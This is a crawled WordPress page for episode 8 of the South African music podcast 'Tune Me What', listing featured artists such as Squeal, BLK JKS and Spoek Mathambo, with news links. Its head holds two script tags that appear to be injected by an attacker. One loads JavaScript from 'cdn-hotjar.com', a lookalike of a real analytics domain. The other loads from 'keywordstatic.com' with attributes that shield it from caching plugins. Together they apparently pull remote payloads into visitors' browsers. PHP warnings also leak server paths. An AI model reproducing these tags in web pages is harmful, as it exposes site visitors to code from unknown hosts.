

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tunemewhat.com/2013/07/05/swaa-my-bra/
body_size: 9111
content:


<br />
<b>Warning</b>:  include_once(/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/plugins/wp-super-cache/wp-cache-phase1.php): Failed to open stream: No such file or directory in <b>/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/advanced-cache.php</b> on line <b>14</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/plugins/wp-super-cache/wp-cache-phase1.php' for inclusion (include_path='.:/opt/alt/php83/usr/share/pear:/opt/alt/php83/usr/share/php:/usr/share/pear:/usr/share/php') in <b>/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/advanced-cache.php</b> on line <b>14</b><br />
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Swaa&#8217;, my bra | Tune Me What</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script src="https://cdn-hotjar.com/hotjar-3188983.js"></script>
	<link rel="pingback" href="http://tunemewhat.com/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Feed" href="http://tunemewhat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Comments Feed" href="http://tunemewhat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Swaa&#8217;, my bra Comments Feed" href="http://tunemewhat.com/2013/07/05/swaa-my-bra/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tunemewhat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='http://tunemewhat.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://tunemewhat.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='http://tunemewhat.com/wp-content/themes/twentythirteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='http://tunemewhat.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20240520' media='all' />
<script src="http://tunemewhat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://tunemewhat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://tunemewhat.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://tunemewhat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://tunemewhat.com/wp-json/wp/v2/posts/30" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tunemewhat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://tunemewhat.com/2013/07/05/swaa-my-bra/" />
<link rel='shortlink' href='http://tunemewhat.com/?p=30' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://tunemewhat.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftunemewhat.com%2F2013%2F07%2F05%2Fswaa-my-bra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://tunemewhat.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftunemewhat.com%2F2013%2F07%2F05%2Fswaa-my-bra%2F&#038;format=xml" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(http://new.tunemewhat.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-30 single-format-audio wp-embed-responsive wp-theme-twentythirteen sidebar">
		<div id="page" class="hfeed site">
		<a class="screen-reader-text skip-link" href="#content">
			Skip to content		</a>
		<header id="masthead" class="site-header">
					<a class="home-link" href="http://tunemewhat.com/" rel="home" >
				<h1 class="site-title">Tune Me What</h1>
				<h2 class="site-description">Discover South African Music</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-47"><a href="http://tunemewhat.com/introducing-tune-me-what/">Introducing Tune Me What</a></li>
<li class="page_item page-item-52"><a href="http://tunemewhat.com/about-tnw/">About TMW</a></li>
<li class="page_item page-item-1221"><a href="http://tunemewhat.com/guests/">Guests</a></li>
<li class="page_item page-item-1244"><a href="http://tunemewhat.com/patrons/">Patrons</a></li>
<li class="page_item page-item-964"><a href="http://tunemewhat.com/mixcloud-faq/">Mixcloud FAQ</a></li>
<li class="page_item page-item-76"><a href="http://tunemewhat.com/submit/">Submit Your Music</a></li>
<li class="page_item page-item-74"><a href="http://tunemewhat.com/glossary/">Glossary</a></li>
<li class="page_item page-item-2"><a href="http://tunemewhat.com/sample-page/">Contact Us</a></li>
</ul></div>
					<form role="search" method="get" class="search-form" action="http://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-30" class="post-30 post type-post status-publish format-audio hentry category-episode post_format-post-format-audio">
	<header class="entry-header">
				<h1 class="entry-title">Swaa&#8217;, my bra</h1>
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="audio-content">
			<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-30-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://www.podtrac.com/pts/redirect.mp3/podcast.tunemewhat.com/episodes/2013-07-05_tmw-e008.mp3?_=1" /><a href="http://www.podtrac.com/pts/redirect.mp3/podcast.tunemewhat.com/episodes/2013-07-05_tmw-e008.mp3">http://www.podtrac.com/pts/redirect.mp3/podcast.tunemewhat.com/episodes/2013-07-05_tmw-e008.mp3</a></audio>
<p><span style="line-height: 1.5;">It&#8217;s a heavy edition of Tune Me What this week as we rock out to Squeal and Fetish, discover what &#8216;Afro-futuristic darkwave township house&#8217; is, play even more alternative rock and even discover a new band.</span></p>
<p><span>In this episode, we feature the music of:</span></p>
<ul>
<li><strong><span>Squeal</span></strong></li>
<li><strong><span>BLK JKS</span></strong></li>
<li><strong><span>Thys Nyweheid</span></strong></li>
<li><strong><span>Fetish</span></strong></li>
<li><strong><span>Karen Zoid</span></strong></li>
<li><strong><span>Tweak/CrashCarBurn</span></strong></li>
<li><strong><span>Dorp</span></strong></li>
<li><strong><span>Urban Creep</span></strong></li>
<li><strong><span>The Parlotones</span></strong></li>
<li><strong><span>HerSuit</span></strong></li>
<li><strong><span>Spoek Mathambo</span></strong></li>
</ul>
<p><span>These are the links to artists and events covered in our news section:</span></p>
<ul>
<li><a title="Parlotones @ Viper Room" href="http://www.visitwesthollywood.com/blog/july-music-scene/" target="_blank"><span>The Parlotones</span></a></li>
<li><a title="Planet D Nonet" href="https://www.facebook.com/PlanetDNonet.Detroit/events" target="_blank"><span>Planet D Nonet</span></a></li>
<li><a title="Africa Entsha" href="http://www.thesouthafrican.com/entertainment/south-african-a-capella-quartet-africa-entsha-to-tour-uk-in-july.htm" target="_blank"><span>Africa Entsha</span></a></li>
<li><a title="Nancy Ginindza" href="http://www.thesouthafrican.com/entertainment/swazi-musician-nancy-g-performs-at-southbank-centre-in-july.htm" target="_blank"><span>Nancy Ginindza</span></a></li>
<li><a title="Just Jinjer" href="http://www.artlink.co.za/news_article.htm?contentID=32999" target="_blank"><span>Just Jinjer</span></a></li>
<li><a title="Lucius Banda" href="http://www.nyasatimes.com/2013/06/29/lucius-banda-dan-lu-fall-out-in-south-africa/" target="_blank"><span>Lucius Banda</span></a></li>
<li>Purchase your copy of <span class="st">Trevor Romain&#8217;s new book Random Kak from his online store at <a href="http://morerandomkak.com/" target="_blank">MoreRandomKak.com</a>. </span></li>
</ul>
<p><span class="st"><a href="http://morerandomkak.com/" target="_blank"><img decoding="async" alt="" src="http://morerandomkak.com/wp-content/uploads/2013/05/Book-Cover.jpg" /></a><br />
</span></p>
<p><span>You can find us on Facebook at https://www.facebook.com/TuneMeWhat</span></p>
<p>We really appreciate your feedback. We’re always open to suggestions and even requests! If you’re a South African musician living or touring internationally, do let us know about your concerts, album releases or tours &#8211; we’d love to give you a punt on the show. Our email address is yesno@tunemewhat.com</p>
<p>But most importantly, if you enjoy the show, tell your friends about Tune Me What?!</p>
<p>If you’d like to advertise on the show, drop us a line at <a href="mailto:adverts@tunemewhat.com">adverts@tunemewhat.com</a></p>
<p>Trouble using the player?<a title="Series 1, Episode 8" href="http://www.podtrac.com/pts/redirect.mp3/podcast.tunemewhat.com/episodes/2013-07-05_tmw-e008.mp3"><strong> DOWNLOAD</strong></a> the show.</p>
		</div><!-- .audio-content -->
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		<span class="date"><a href="http://tunemewhat.com/2013/07/05/swaa-my-bra/" title="Permalink to Swaa&#8217;, my bra" rel="bookmark"><time class="entry-date" datetime="2013-07-05T12:00:10+01:00">5 July 2013</time></a></span><span class="categories-links"><a href="http://tunemewhat.com/category/episode/" rel="category tag">Episode</a></span><span class="author vcard"><a class="url fn n" href="http://tunemewhat.com/author/editor/" title="View all posts by Tune Me What?" rel="author">Tune Me What?</a></span>		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">

			<a href="http://tunemewhat.com/2013/06/28/madiba/" rel="prev"><span class="meta-nav">&larr;</span> Madiba</a>			<a href="http://tunemewhat.com/2013/07/12/back-to-cape-town/" rel="next">Back to Cape Town <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2013/07/05/swaa-my-bra/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://tunemewhat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='30' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="http://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='http://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='http://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='http://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='http://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='http://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='http://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='http://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='http://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="http://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="http://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Elijah Does-This</span> on <a href="http://tunemewhat.com/sample-page/#comment-70">Contact Us</a></li><li class="recentcomments"><span class="comment-author-link">Leon Lazarus</span> on <a href="http://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-69">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Roger Seldon</span> on <a href="http://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-68">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Klass</span> on <a href="http://tunemewhat.com/2013/10/23/on-a-gallo-guitar-and-a-homemade-speaker-box/#comment-63">On a Gallo Guitar and a homemade speaker box</a></li><li class="recentcomments"><span class="comment-author-link">Tune “Tune Me What?” Mewhat</span> on <a href="http://tunemewhat.com/sample-page/#comment-62">Contact Us</a></li></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='http://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='http://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='http://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='http://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='http://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='http://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='http://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='http://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='http://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='http://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='http://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='http://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='http://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='http://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='http://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='http://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

